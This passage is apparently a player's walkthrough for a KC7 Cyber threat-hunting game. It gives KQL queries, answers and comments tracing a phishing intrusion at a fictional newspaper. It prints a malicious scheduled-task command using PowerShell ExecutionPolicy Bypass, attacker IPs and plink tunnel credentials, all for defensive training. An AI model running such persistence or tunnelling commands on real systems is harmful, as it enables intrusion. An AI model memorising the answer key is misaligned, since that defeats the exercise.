distinct employees. There's also the fact that the malicious email even got pass whatever email filtering is in place; it's admittedly a tricky thing to balance convenience (or just plain "allow people to do their jobs effectively") with security, but more fine-tuned rules could've been considered.</p>
        <p>One also wonders what cybersecurity training has been given to the employees, if any.</p>
        <p>And finally, setting more effective policies on employee devices to prevent the execution of any arbitrary, unauthorized binaries (such as <code>plink.exe</code> and <code>curl.exe</code>). Windows has a few mechanisms built in, actually: <a href="https://learn.microsoft.com/en-us/windows-server/identity/software-restriction-policies/software-restriction-policies">Software Restriction Policies</a> (deprecated since Windows 10), <a href="https://learn.microsoft.com/en-us/windows/security/application-security/application-control/app-control-for-business/applocker/applocker-overview">AppLocker</a> and <a href="https://learn.microsoft.com/en-us/windows/security/application-security/application-control/app-control-for-business/appcontrol">Windows Defender Application Control</a>.</p>
      </article>
      <!--the game sections-->
      <article id=sections>
        <h2>Sections</h2>
        <!--first section-->
        <section id="section1">
          <h3>Section 1 - KQL 101</h3>
          <!--the card containing the answers, composed of three elements: the KQL query used, the answer as typed on KC7 Cyber, and a comment-->
          <section class="question-card" id="question1">
            <h4>Q1 - Enter <i>ready</i> to get started!</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>ready</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>This question gives player some backstory before starting a tutorial section. It even comes with <a href="https://www.youtube.com/watch?v=3Vq7k8-7qMg">a neat video</a>.</p>
            </div>
          </section>

          <section class="question-card" id="question2">
            <h4>Q2 - Type <i>done</i> to earn credit for this question.</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| take 10</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>done</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question3">
            <h4>Q3 - How many employees work at the Valdorian Times?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>100</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question4">
            <h4>Q4 - What is the Editorial Director's name?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where role == "Editorial Director"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Nene Leaks</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question5">
            <h4>Q5 - How many emails did Nene Leaks receive?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where recipient == "nene_leaksATvaldoriantimes[.]news"
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>18</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question6">
            <h4>Q6 - How many distinct senders were seen in the email logs from the domain name "weprinturstuff[.]com"?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where sender has "weprinturstuff[.]com"
| distinct sender
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>100</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question7">
            <h4>Q7 - How many distinct websites did “Lois Lane” visit?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>//A different way to solve these queries vs. Q5 (which implies manually copypasting fields).
//This is also very different from the provided query in the tutorial.
Employees
| where name == "Lois Lane"
| lookup OutboundNetworkEvents on $left.ip_addr == $right.src_ip
| distinct url
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>62</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question8">
            <h4>Q8 - How many distinct domains in the PassiveDns records contain the word “hire”?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>PassiveDns
| where domain contains "hire"
| distinct domain
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>6</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question9">
            <h4>Q9 - What IPs did the domain “jobhire[.]org” resolve to (enter any one of them)?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>PassiveDns
| where domain == "jobhire[.]org"
| distinct ip</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>191[.]7[.]248[.]112</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>It's the only IP.</p>
            </div>
          </section>

          <section class="question-card" id="question10">
            <h4>Q10 - How many distinct websites did employees with the first name "Mary" Visit?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>let mary_ips =
Employees
| where name has "Mary"
| distinct ip_addr;
OutboundNetworkEvents
| where src_ip in (mary_ips)
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>58</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>There's actually only a single employee named Mary, if you care to check for that :-)</p>
            </div>
          </section>

          <section class="question-card" id="question11">
            <h4>Q11 - How many authentication attempts did we see to the accounts of employees with the first name Mary?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>let mary_users =
Employees
| where name has "Mary"
| distinct username;
AuthenticationEvents
| where username in (mary_users)
| count</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>70</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question12">
            <h4>Q12 - Enter <i>ready</i> to earn credit for this question.</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>ready</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>We finished the tutorial section.</p>
            </div>
          </section> <!--first section-->

        <!--second section-->
        <section id="section2">
          <h3>Section 2 - Welcome to Valdoria!</h3>
          <section class="question-card" id="question13">
            <h4>Q1 - What is the Newspaper Printer's name?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Clark Kent</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Editorial Director Nene Leaks suggests to (via direct message, so no queries here) talk to their Newspaper Printer, Clark Kent.</p>
            </div>
          </section>

          <section class="question-card" id="question14">
            <h4>Q2 - What is the Editorial Intern's name?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where role == "Editorial Intern"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Ronnie McLovin</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Clark Kent explains that he simply printed the article sent by the Editorial Intern.</p>
            </div>
          </section>

          <section class="question-card" id="question15">
            <h4>Q3 - When was the Editorial Intern hired at The Valdorian Times?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-01-02T08:00:00Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Checking for this information is important, as it might be a crucial clue (e.g. that the recently-hired employee might be malicious)</p>
            </div>
          </section>

          <section class="question-card" id="question16">
            <h4>Q4 - How many total emails has Clark Kent received?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Clark Kent"
| distinct email_addr
| lookup Email on $left.email_addr == $right.recipient</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>21</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>After contacting Ronnie McLovin for clarification, she claims to never have sent the final draft of the article on Luffy Monk (the political candidate defamed in the article). Clark Kent claims to have received an email from Ronnie McLovin on Jan. 31, 2024</p>
            </div>
          </section>

          <section class="question-card" id="question17">
            <h4>Q5 - What was the subject line of this email?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Clark Kent"
| distinct email_addr
| lookup Email on $left.email_addr == $right.recipient
| where timestamp >= datetime(2024-01-31)
// while there are so few emails that visually looking for
// the subject line is not troublesome, this won't always be the case!</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>URGENT: Final OpEd Draft Edits (Please publish the following article in tomorrow's paper))</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question18">
            <h4>Q6 - Enter the sender's email address.</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>ronnie_mclovinATvaldoriantimes[.]news</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question19">
            <h4>Q7 - What was the name of the .docx file that was sent in this email?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>OpEdFinal_to_print.docx</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question20">
            <h4>Q8 - Do you think this needs further investigation (yes/no)? Choose wisely 😉</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>yes</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Ronnie insists that she never sent the email and thinks someone else used her account, but doesn't recall any unusual emails or weird activity on her computer. Hence the question.</p>
            </div>
          </section>
        </section><!--second section-->

        <!--third section-->
        <section id="section3">
          <h3>Section 3 - Plenty of Phish</h3>
          <section class="question-card" id="question21">
            <h4>Q1 - What is Sonia's job role?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Sonia Gose"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Senior Editor</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>After a meeting with some Valedorian Times staff, this employee approaches you and tells you she received a strange email.</p>
            </div>
          </section>

          <section class="question-card" id="question22">
            <h4>Q2 - What email address was used to send this email?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>newspaper_jobsATgmail[.]com</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>We are shown an email with an invitation to apply to open roles as a "lead political correspondent" and "multimedia journalists" (the subject line and the content, respectively)</p>
            </div>
          </section>

          <section class="question-card" id="question23">
            <h4>Q3 - When was the email sent to Sonia Gose? Enter the exact timestamp from the logs.</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Sonia Gose"
| distinct email_addr
| lookup Email on $left.email_addr == $right.recipient
| where sender == "newspaper_jobsATgmail[.]com" or reply_to == "newspaper_jobsATgmail[.]com"
//The reply_to is to unmask any potentially related alternate email addresses.
//It didn't turn out anything in this case.</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-01-05T09:42:05Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question24">
            <h4>Q4 - What URL was included in the email?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>hxxps[://]promotionrecruit[.]com/published/Valdorian_Times_Editorial_Offer_Letter[.]docx</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question25">
            <h4>Q5 - What is Sonia Gose's IP address?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Sonia Gose"
| distinct ip_addr</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>10[.]10[.]0[.]3</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Sonia Gose doesn't remember if she clicked the link or not. We must check ourselves.</p>
            </div>
          </section>

          <section class="question-card" id="question26">
            <h4>Q6 - If so, enter the timestamp when she clicked the link. If not, type "no".</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Sonia Gose"
| distinct ip_addr
| lookup OutboundNetworkEvents on $left.ip_addr == $right.src_ip
| where url == "hxxps[://]promotionrecruit[.]com/published/Valdorian_Times_Editorial_Offer_Letter[.]docx"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-01-05T10:23:17Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Building from the previous query, we can determine if Sonia did click the link or not. (She did.)</p>
            </div>
          </section>

          <section class="question-card" id="question27">
            <h4>Q7 - What was the name of the docx file in the link that Sonia clicked?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Valdorian_Times_Editorial_Offer_Letter.docx</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question28">
            <h4>Q8 - What is Sonia Gose's hostname?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Sonia Gose"
| distinct hostname</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>UL0M-MACHINE</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question29">
            <h4>Q9 - When did the downloaded docx file first show up on Sonia's machine?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Sonia Gose"
| distinct hostname
| lookup FileCreationEvents on $left.hostname == $right.hostname
| where filename == "Valdorian_Times_Editorial_Offer_Letter.docx"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-01-05T10:24:04Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question30">
            <h4>Q10 - What was the full path of the docx file that was downloaded to Sonia's machine?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>C:\Users\sogose\Downloads\Valdorian_Times_Editorial_Offer_Letter.docx</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>It's good practice to write down all this information for any suspicious files you find.</p>
            </div>
          </section>

          <section class="question-card" id="question31">
            <h4>Q11 - What is the sha256 hash of the file that Sonia downloaded?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>60b854332e393a6a2f0015383969c3ac705126a6b7829b762057a3994967a61f</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>It's good practice to write down all this information for any suspicious files you find.</p>
            </div>
          </section>

          <section class="question-card" id="question32">
            <h4>Q12 - What is the name of the file (.ps1) that was written to disk immediately after the docx was downloaded?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>// since we know the creation date of the docx,
// we can look for FileCreationEvents from then on
Employees
| where name == "Sonia Gose"
| distinct hostname
| lookup FileCreationEvents on $left.hostname == $right.hostname
| where timestamp >= datetime(2024-01-05T10:24:04Z)</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>hacktivist_manifesto.ps1</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question33">
            <h4>Q13 - When was this new file created?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-01-05T10:24:32Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question34">
            <h4>Q14 - Let's do some research! What type of file is this?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>powershell script</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question35">
            <h4>Q15 - What does the attacker say to "let you know they are here"?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>lol ur bout 2 get pwnd</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The game provides a screenshot of what the script looks like when opened in a text editor.</p>
            </div>
          </section>

          <section class="question-card" id="question36">
            <h4>Q16 - According to the PowerShell script, what might be the hacker's favorite color?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>green</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>There is a comment that specifies using green as the foreground color because "is a hacker color" [sic].</p>
            </div>
          </section>

          <section class="question-card" id="question37">
            <h4>Q17 - The purpose of the script is to invoke ____ and uncover da truth</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>plink</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Plink is a CLI tool by the <a href=https://www.chiark.greenend.org.uk/~sgtatham/putty/team.html>PuTTY team</a>. Here's <a href="https://the.earth.li/~sgtatham/putty/0.83/htmldoc/Chapter7.html">the user guide</a>, if you're curious.</p>
            </div>
          </section>

          <section class="question-card" id="question38">
            <h4>Q18 - How many Process Events are there related to this PowerShell script on Sonia's machine?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Sonia Gose"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where timestamp >= datetime(2024-01-05T10:24:04Z) //can be skipped
| where process_commandline contains "hacktivist_manifesto.ps1"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>3</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>We're focused on a single machine, but you could look up institution-wide with</p>
              <pre><code>ProcessEvents
| where timestamp >= datetime(2024-01-05T10:24:04Z) //can be skipped
| where process_commandline contains "hacktivist_manifesto.ps1"</code></pre>
              <p>Try it and see what you find :-)</p>
            </div>
          </section>

          <section class="question-card" id="question39">
            <h4>Q19 - What is the full command used to create the scheduled task?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>schtasks /create /sc hourly /mo 5 /tn "Hacktivist Manifesto" /tr "powershell.exe -ExecutionPolicy Bypass -File C:\ProgramData\hacktivist_manifesto.ps1"</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question40">
            <h4>Q20 - What ExecutionPolicy is set in the command?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Bypass</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>From my understanding, it will run anything and everything without presenting warnings or prompts to the user. See the <a href="https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_execution_policies">official documentation</a>.</p>
            </div>
          </section>

          <section class="question-card" id="question41">
            <h4>Q21 - What IP address is used when plink is executed?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Sonia Gose"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where timestamp >= datetime(2024-01-05T10:24:04Z) //can be skipped
| where process_commandline contains "plink"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>136[.]130[.]190[.]181</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The IP is part of the arguments used in the command.</p>
            </div>
          </section>

          <section class="question-card" id="question42">
            <h4>Q22 - What username did the attacker use when connecting via plink?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>$had0w</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The username is part of the arguments used in the command.</p>
            </div>
          </section>

          <section class="question-card" id="question43">
            <h4>Q23 - What password did the attacker use when connecting via plink?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>thruthW!llS3tUfree</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The password is part of the arguments used in the command.</p>
              <p>And also, these hackers don't have the greatest spelling, as seen throughout the case.</p>
            </div>
          </section>

          <section class="question-card" id="question44">
            <h4>Q24 - What six-letter command did the attackers run to figure out which user they are logged on as on the computer?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Sonia Gose"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where timestamp >= datetime(2024-01-06T02:39:35Z) //use the timestamp when the tunnel was established.</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>whoami</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question45">
            <h4>Q25 - How many discovery commands did the attackers run on this machine?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>5</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The commands were:</p>
              <ol>
                <li><code>whoami</code>: <quote>Displays user, group and privileges information for the user who is currently logged on to the local system. If used without parameters, whoami displays the current domain and user name.</quote> [<a href="https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/whoami">Microsoft Learn</a>].</li>
                <li><code>ipconfig</code>: <quote>Displays all current TCP/IP network configuration values and refreshes Dynamic Host Configuration Protocol (DHCP) and Domain Name System (DNS) settings. Used without parameters, ipconfig displays Internet Protocol version 4 (IPv4) and IPv6 addresses, subnet mask, and default gateway for all adapters.</quote> [<a href="https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/ipconfig">Microsoft Learn</a>].</li>
                <li><code>arp -a</code>: <quote>Displays and modifies entries in the Address Resolution Protocol (ARP) cache. The ARP cache contains one or more tables that are used to store IP addresses and their resolved Ethernet or Token Ring physical addresses. [...] To display the arp cache tables for all interfaces, use arp /a</quote> [<a href="https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/arp">Microsoft Learn</a>].</li>
                <li><code>tasklist /svc</code>: <quote>Displays a list of currently running processes on the local computer or on a remote computer. svc : Lists all the service information for each process without truncation.</quote> [<a href="https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/tasklist">Microsoft Learn</a>].</li>
                <li><code>net view</code>: <quote>Displays a list of domains, computers, or resources that are being shared by the specified computer. Used without parameters, net view displays a list of computers in your current domain.</quote> [<a href="https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-r2-and-2012/hh875576(v=ws.11)">Microsoft Learn</a>].</li>
              </ol>
            </div>
          </section>

          <section class="question-card" id="question46">
            <h4>Q26- Do you think we can safely stop our investigation here? (yes/no)</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>no</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Further investigation on Sonia's machine doesn't show anything else of interest. The threat actors were interested in someone else.</p>
            </div>
          </section>
        </section><!--third section-->

        <!--fourth section-->
        <section id="section4">
          <h3>Section 4 - A Scandal</h3>
          <section class="question-card" id="question47">
            <h4>Q1 - How many total emails were sent by this email sender to users at The Valdorian Times?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Email
| where sender == "valdorias_best_recruiterATgmail[.]com"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>18</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The question tells you of another suspicious email address: <code>valdorias_best_recruiterATgmail.com</code></p><p>Which did not appear in our previous queries. It should be noted that appending <code>or reply_to == "valdorias_best_recruiterATgmail[.]com"</code> to the above query shows that some emails were sent from the previous suspicious email address (<code>newspaper_jobsATgmail[.]com</code>) but with the <code>reply_to</code> field set to the new email address. If the game had never explicitly told us to check <code>valdorias_best_recruiterATgmail[.]com</code>, then a query such as...</p>
<pre><code>Email
| where sender == "newspaper_jobsATgmail[.]com" or reply_to == "newspaper_jobsATgmail[.]com"</code></pre>
    <p>...would have shown emails sent from <code>valdorias_best_recruiterATgmail[.]com</code> but with the other email address as the reply to. This would have allowed us to uncover this other malicious email address. Then we can do a query for emails where <code>valdorias_best_recruiterATgmail[.]com</code> was the sender especifically.</p>
    <p>Just something to keep in mind for future cases.</p>
            </div>
          </section>

          <section class="question-card" id="question48">
            <h4>Q2 - When did valdorias_best_recruiterATgmail[.]com send an email to Ronnie McLovin?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-01-10T08:48:16Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>This is one question where you do need to visually scan the logs (since we're looking at everyone in Valdorian Times who got sent these emails for leads). Of course, you could also jump ahead and narrow it down to Ronnie McLovin from the get-go, since the malicious article came from her account, she is adamant it's not her work, and we already have evidence of threat actors taking over Valdorian Times computers.</p>
            </div>
          </section>

          <section class="question-card" id="question49">
            <h4>Q3 - What domain was in the link from that email?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>promotionrecruit[.]org</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>Download link to a file named Editorial_J0b_Openings_2024.docx</p>
            </div>
          </section>

          <section class="question-card" id="question50">
            <h4>Q4 - What was the subject of that email?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>[EXTERNAL] Breaking News: We're Hiring! Apply Now for Reporter Roles</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question51">
            <h4>Q5 - When did Ronnie click on the link in the email from <code>valdorias_best_recruiterATgmail[.]com</code>?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Ronnie McLovin"
| distinct ip_addr
| lookup OutboundNetworkEvents on $left.ip_addr == $right.src_ip
| where url contains "promotionrecruit[.]org"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-01-10T08:55:07Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question52">
            <h4>Q6 - What was the name of the .docx file that was downloaded to Ronnie's machine?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>Editorial_J0b_Openings_2024.docx</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question53">
            <h4>Q7 - When was this docx file downloaded?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Ronnie McLovin"
| distinct hostname
| lookup FileCreationEvents on $left.hostname == $right.hostname
| where timestamp >= datetime(2024-01-10T08:55:07Z)</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-01-10T08:55:17Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>If we look for the timestamp (using the time we know she clicked on the link) we can see any other file creation events (such as, say, payloads being dropped) immediately after the file got downloaded.</p>
            </div>
          </section>

          <section class="question-card" id="question54">
            <h4>Q8 - When was the .ps1 file dropped to Ronnie's machine?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>2024-01-10T08:55:51Z</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question55">
            <h4>Q9 - What IP address was used with plink on Ronnie's machine?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code>Employees
| where name == "Ronnie McLovin"
| distinct hostname
| lookup ProcessEvents on $left.hostname == $right.hostname
| where process_commandline contains "plink"</code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>168.57.191.100</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p>The plink tunnel was created on 2024-01-11T03:08:12Z...</p>
            </div>
          </section>

          <section class="question-card" id="question56">
            <h4>Q10 - What username was used with plink on Ronnie's machine?</h4>
            <div class="kql-query">
              <h5>Query</h5>
              <pre><code></code></pre>
            </div>
            <div class="answer-card">
              <h5>Answer</h5>
              <p>$had0w</p>
            </div>
            <div class="comment-card">
              <h5>Comments</h5>
              <p></p>
            </div>
          </section>

          <section class="question-card" id="question57">
            <h4>Q11 - What password was used with plink on Ronnie's machine?</h4>
            <div class="kql-query">
